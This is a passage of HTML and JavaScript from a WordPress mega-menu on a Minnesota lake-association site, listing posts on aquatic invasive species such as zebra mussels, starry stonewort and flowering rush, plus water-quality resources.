td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curly-leaf-pondweed-potamogeton-crispus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Curly-leaf pondweed (Potamogeton crispus)\"><img width=\"206\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Curly-Leaf-Pondweed-206x150.jpg\"   alt=\"\" title=\"Curly-leaf pondweed (Potamogeton crispus)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curly-leaf-pondweed-potamogeton-crispus\/\" rel=\"bookmark\" title=\"Curly-leaf pondweed (Potamogeton crispus)\">Curly-leaf pondweed (Potamogeton crispus)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696355aa5e35f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696355aa5e35f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/flowering-rush-fix\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Flowering Rush Problem &#8211; A Fix\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Flowering-rush-Copy-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Flowering-rush-Copy-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Flowering-rush-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Flowering Rush Problem &#8211; A Fix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/flowering-rush-fix\/\" rel=\"bookmark\" title=\"Flowering Rush Problem &#8211; A Fix\">Flowering Rush Problem &#8211; A Fix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696355aa5e35f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696355aa5e35f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/starrystonewortvideo\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Starry Stonewort Video\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Sarry-Stonewort-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Sarry-Stonewort-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Sarry-Stonewort-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Starry Stonewort Video\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/starrystonewortvideo\/\" rel=\"bookmark\" title=\"Starry Stonewort Video\">Starry Stonewort Video<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696355aa5e35f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696355aa5e35f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\">Zebra mussel fears mellow for some as prevention efforts slow spread<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/waterqualitydistorted\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Water Quality Distorted by Zebra Mussels\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/ZM-graphic-3-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/ZM-graphic-3-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/ZM-graphic-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Water Quality Distorted by Zebra Mussels\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/waterqualitydistorted\/\" rel=\"bookmark\" title=\"Water Quality Distorted by Zebra Mussels\">Water Quality Distorted by Zebra Mussels<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696355aa5e35f","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696355aa5e35f" id="td_uid_2_696355aa616a8" data-td_block_id="td_uid_1_696355aa5e35f" data-td_filter_value="" href="https://lakeadmin.org/category/ais/">All</a><a class="mega-menu-sub-cat-td_uid_1_696355aa5e35f"  id="td_uid_3_696355aa616e5" data-td_block_id="td_uid_1_696355aa5e35f" data-td_filter_value="21" href="https://lakeadmin.org/category/ais/aisinspection/">AIS Inspection</a><a class="mega-menu-sub-cat-td_uid_1_696355aa5e35f"  id="td_uid_4_696355aa61703" data-td_block_id="td_uid_1_696355aa5e35f" data-td_filter_value="39" href="https://lakeadmin.org/category/ais/aisother/">AIS Other</a><a class="mega-menu-sub-cat-td_uid_1_696355aa5e35f"  id="td_uid_5_696355aa61721" data-td_block_id="td_uid_1_696355aa5e35f" data-td_filter_value="29" href="https://lakeadmin.org/category/ais/algeabloom/">Algea bloom</a><a class="mega-menu-sub-cat-td_uid_1_696355aa5e35f"  id="td_uid_6_696355aa6173e" data-td_block_id="td_uid_1_696355aa5e35f" data-td_filter_value="22" href="https://lakeadmin.org/category/ais/curlyleafpondweed/">Curly Leaf Pond Weed</a><a class="mega-menu-sub-cat-td_uid_1_696355aa5e35f"  id="td_uid_7_696355aa6175b" data-td_block_id="td_uid_1_696355aa5e35f" data-td_filter_value="23" href="https://lakeadmin.org/category/ais/floweringrush/">Flowering Rush</a><a class="mega-menu-sub-cat-td_uid_1_696355aa5e35f"  id="td_uid_8_696355aa61778" data-td_block_id="td_uid_1_696355aa5e35f" data-td_filter_value="24" href="https://lakeadmin.org/category/ais/starrystonewort/">Starry Stonewort</a><a class="mega-menu-sub-cat-td_uid_1_696355aa5e35f"  id="td_uid_9_696355aa61795" data-td_block_id="td_uid_1_696355aa5e35f" data-td_filter_value="25" href="https://lakeadmin.org/category/ais/zebramussels/">Zebra Mussels</a></div></div><div id=td_uid_1_696355aa5e35f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/curlyleafpondweedanonnativeaquatic-plant/" rel="bookmark" class="td-image-wrap" title="Curly-Leaf Pondweed- A Non-Native Aquatic Plant"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/12/curly-pond-weed-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/12/curly-pond-weed-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/12/curly-pond-weed-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Curly-Leaf Pondweed- A Non-Native Aquatic Plant" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/curlyleafpondweedanonnativeaquatic-plant/" rel="bookmark" title="Curly-Leaf Pondweed- A Non-Native Aquatic Plant">Curly-Leaf Pondweed- A Non-Native Aquatic Plant</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread/" rel="bookmark" class="td-image-wrap" title="Zebra mussel fears mellow for some as prevention efforts slow spread"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/07/Zebra-mussels-Forum-1-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/07/Zebra-mussels-Forum-1-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/07/Zebra-mussels-Forum-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zebra mussel fears mellow for some as prevention efforts slow spread" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread/" rel="bookmark" title="Zebra mussel fears mellow for some as prevention efforts slow spread">Zebra mussel fears mellow for some as prevention efforts slow spread</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/whats-so-bad-about-ais/" rel="bookmark" class="td-image-wrap" title="What&#8217;s So Bad About AIS?"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/07/Snakehead-fish-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/07/Snakehead-fish-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/07/Snakehead-fish-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What&#8217;s So Bad About AIS?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/whats-so-bad-about-ais/" rel="bookmark" title="What&#8217;s So Bad About AIS?">What&#8217;s So Bad About AIS?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/walleyearesmallerwithais/" rel="bookmark" class="td-image-wrap" title="Walleye Are Smaller In Lakes With AIS"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/07/Walleye-smaller-by-AIS-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/07/Walleye-smaller-by-AIS-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/07/Walleye-smaller-by-AIS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Walleye Are Smaller In Lakes With AIS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/walleyearesmallerwithais/" rel="bookmark" title="Walleye Are Smaller In Lakes With AIS">Walleye Are Smaller In Lakes With AIS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696355aa5e35f" data-td_block_id="td_uid_1_696355aa5e35f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696355aa5e35f" data-td_block_id="td_uid_1_696355aa5e35f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-862"><a href="https://lakeadmin.org/waterquality/">Water Quality</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696355aa6e4a1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_10_696355aa6e4a1" ><script>var block_td_uid_10_696355aa6e4a1 = new tdBlock();
block_td_uid_10_696355aa6e4a1.id = "td_uid_10_696355aa6e4a1";
block_td_uid_10_696355aa6e4a1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_696355aa6e4a1_rand","tdc_css_class":"td_uid_10_696355aa6e4a1_rand","tdc_css_class_style":"td_uid_10_696355aa6e4a1_rand_style"}';
block_td_uid_10_696355aa6e4a1.td_column_number = "3";
block_td_uid_10_696355aa6e4a1.block_type = "td_block_mega_menu";
block_td_uid_10_696355aa6e4a1.post_count = "4";
block_td_uid_10_696355aa6e4a1.found_posts = "20";
block_td_uid_10_696355aa6e4a1.header_color = "";
block_td_uid_10_696355aa6e4a1.ajax_pagination_infinite_stop = "";
block_td_uid_10_696355aa6e4a1.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_10_696355aa6e4a1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696355aa6e4a1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding Water Quality Analysis Data Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Understanding Water Quality Analysis Data Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" title=\"Understanding Water Quality Analysis Data Results\">Understanding Water Quality Analysis Data Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696355aa6e4a1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696355aa6e4a1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 46;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding Water Quality Analysis Data Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Understanding Water Quality Analysis Data Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" title=\"Understanding Water Quality Analysis Data Results\">Understanding Water Quality Analysis Data Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696355aa6e4a1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_696355aa6e4a1" id="td_uid_11_696355aa6fc20" data-td_block_id="td_uid_10_696355aa6e4a1" data-td_filter_value="" href="https://lakeadmin.org/category/waterquality/">All</a><a class="mega-menu-sub-cat-td_uid_10_696355aa6e4a1"  id="td_uid_12_696355aa6fc41" data-td_block_id="td_uid_10_696355aa6e4a1" data-td_filter_value="46" href="https://lakeadmin.org/category/waterquality/water-quality/">Water-Quality</a></div></div><div id=td_uid_10_696355aa6e4a1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" class="td-image-wrap" title="Tool For MN Lake Health Information"><img width="208" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2023/01/MinnesotaWatersheds-3-208x150.jpg"   alt="" title="Tool For MN Lake Health Information" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" title="Tool For MN Lake Health Information">Tool For MN Lake Health Information</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" class="td-image-wrap" title="DNR Shoreland Classifications"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DNR Shoreland Classifications" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" title="DNR Shoreland Classifications">DNR Shoreland Classifications</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" class="td-image-wrap" title="EPA How&#8217;s My Waterway"><img width="157" height="57" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/04/EPA-logo2.jpg"   alt="" title="EPA How&#8217;s My Waterway" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" title="EPA How&#8217;s My Waterway">EPA How&#8217;s My Waterway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/understandingwaterqualityanalysisdataresults/" rel="bookmark" class="td-image-wrap" title="Understanding Water Quality Analysis Data Results"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/12/WQA-image-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/12/WQA-image-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/12/WQA-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Understanding Water Quality Analysis Data Results" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/understandingwaterqualityanalysisdataresults/" rel="bookmark" title="Understanding Water Quality Analysis Data Results">Understanding Water Quality Analysis Data Results</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696355aa6e4a1" data-td_block_id="td_uid_10_696355aa6e4a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696355aa6e4a1" data-td_block_id="td_uid_10_696355aa6e4a1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-857"><a href="https://lakeadmin.org/administration/">Administration</a>
<ul class="sub-menu">
